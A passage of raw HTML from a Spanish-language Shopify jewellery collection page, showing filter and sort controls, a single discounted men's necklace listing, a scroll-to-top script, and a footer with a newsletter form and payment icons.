  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filtrar y ordenar
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filtrar
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filtrar y ordenar
</h2>
                <h2 class="mobile-facets__heading small-hide">Filtrar
</h2>
                <p class="mobile-facets__count">1 producto
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--25927602307421__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Disponibilidad</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--25927602307421__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Disponibilidad
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">En existencia (1)</span>
                                  <span class="visually-hidden">En existencia (1 productos)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Agotado (0)</span>
                                  <span class="visually-hidden">Agotado (0 productos)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/joyeria" class="mobile-facets__clear underlined-link">Borrar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--25927602307421__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Precio</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--25927602307421__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Precio
                          </button><p class="mobile-facets__info">
                            El precio más alto es €19,99
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">€</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Precio-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="19.99"
                              >
                              <label class="field__label" for="Mobile-Filter-Precio-GTE">De</label>
                            </div>

                            <span class="field-currency">€</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Precio-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="19.99"
                                  max="19.99"
                              >
                              <label class="field__label" for="Mobile-Filter-Precio-LTE">Para</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/joyeria" class="mobile-facets__clear underlined-link">Borrar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Ordenar por:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Características
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Más vendidos
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alfabéticamente, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alfabéticamente, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Precio, menor a mayor
                            </option><option
                              value="price-descending"
                              
                            >
                              Precio, mayor a menor
                            </option><option
                              value="created-ascending"
                              
                            >
                              Fecha: antiguo(a) a reciente
                            </option><option
                              value="created-descending"
                              
                            >
                              Fecha: reciente a antiguo(a)
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/joyeria" class="mobile-facets__clear underlined-link">Eliminar todos</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Aplicar
                </button>
                <noscript
                  ><button class="button button--primary">Aplicar</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/joyeria" class="active-facets__button-remove underlined-link">
        <span>Eliminar todos</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">1 producto
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--25927602307421__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
<li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//neolshop.com/cdn/shop/files/CUADROCOMPARATIVO_14.png?v=1732493062&width=165 165w,//neolshop.com/cdn/shop/files/CUADROCOMPARATIVO_14.png?v=1732493062&width=360 360w,//neolshop.com/cdn/shop/files/CUADROCOMPARATIVO_14.png?v=1732493062 500w
                "
                src="//neolshop.com/cdn/shop/files/CUADROCOMPARATIVO_14.png?v=1732493062&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Collar brillante para hombre"
                class="motion-reduce"
                
                width="500"
                height="500"
              >
              
<img
                  srcset="//neolshop.com/cdn/shop/files/WhatsAppImage2024-10-09at2.10.53PM.jpg?v=1729694111&width=165 165w,//neolshop.com/cdn/shop/files/WhatsAppImage2024-10-09at2.10.53PM.jpg?v=1729694111&width=360 360w,//neolshop.com/cdn/shop/files/WhatsAppImage2024-10-09at2.10.53PM.jpg?v=1729694111&width=533 533w,//neolshop.com/cdn/shop/files/WhatsAppImage2024-10-09at2.10.53PM.jpg?v=1729694111&width=720 720w,//neolshop.com/cdn/shop/files/WhatsAppImage2024-10-09at2.10.53PM.jpg?v=1729694111 770w
                  "
                  src="//neolshop.com/cdn/shop/files/WhatsAppImage2024-10-09at2.10.53PM.jpg?v=1729694111&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="770"
                  height="770"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/collar-brillante-para-hombre"
                id="StandardCardNoMediaLink-template--25927602307421__main-collection-product-grid-9980003713373"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25927602307421__main-collection-product-grid-9980003713373 NoMediaStandardBadge-template--25927602307421__main-collection-product-grid-9980003713373"
              >
                Collar brillante para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25927602307421__main-collection-product-grid-9980003713373"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>33% Descuento</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25927602307421__main-collection-product-grid-9980003713373"
            
          >
            <a
              href="/products/collar-brillante-para-hombre"
              id="CardLink-template--25927602307421__main-collection-product-grid-9980003713373"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25927602307421__main-collection-product-grid-9980003713373 Badge-template--25927602307421__main-collection-product-grid-9980003713373"
            >
              Collar brillante para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €29,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--25927602307421__main-collection-product-grid-9980003713373"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                </li></ul></div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25927606534493__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//neolshop.com/cdn/shop/t/7/assets/component-card.css?v=97748468422666499891752513653" media="print" onload="this.media='all'">
<noscript><link href="//neolshop.com/cdn/shop/t/7/assets/component-card.css?v=97748468422666499891752513653" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25927606534493__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25927606534493__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25927606534493__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--25927606534493__footer color-accent-1 gradient section-sections--25927606534493__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Nuestro compromiso</h2><div class="footer-block__details-content rte">
                      <p>Trabajamos para ofrecer todos los productos que necesitas al mejor precio.</p><p>Atención al cliente de lunes a viernes:<br/>10:00-15:00 / 17:00-20:00 </p><p>info@neolshop.com</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Únete a nuestra comunidad</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Descubre nuevos lanzamientos y ofertas exclusivas.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25927606534493__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25927606534493__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Información Interesante</h2><div class="footer-block__details-content rte">
                      <p>Las declaraciones en este sitio web no han sido evaluadas por la Agencia Española de Medicamentos y Productos Sanitarios (AEMPS). Este producto no está destinado a diagnosticar, tratar, curar ni prevenir enfermedades. Toda la información proporcionada es exclusivamente con fines educativos y no debe considerarse como un consejo médico.</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
